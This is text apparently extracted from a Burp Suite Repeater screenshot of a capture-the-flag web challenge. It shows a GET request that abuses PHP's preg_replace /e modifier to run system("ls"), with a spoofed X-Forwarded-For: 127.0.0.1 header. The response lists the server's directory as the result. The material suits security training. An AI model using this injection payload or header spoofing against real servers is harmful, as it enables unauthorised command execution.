 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 32 × ...
Send Cancel < | ▼ > | ▼ Target: http://111.198.29.45:31050 ?
Request
Raw Params Headers Hex
GET /index.php?pat=/abc/e&rep=system("ls")&sub=abc HTTP/1.1
Host: 111.198.29.45:31050
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=adc33pfhp8ar5f8h7ob5peuts3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-forwarded-for: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
</html>
? < + > Type a search term 0 matches
Done 2,760 bytes | 38 millis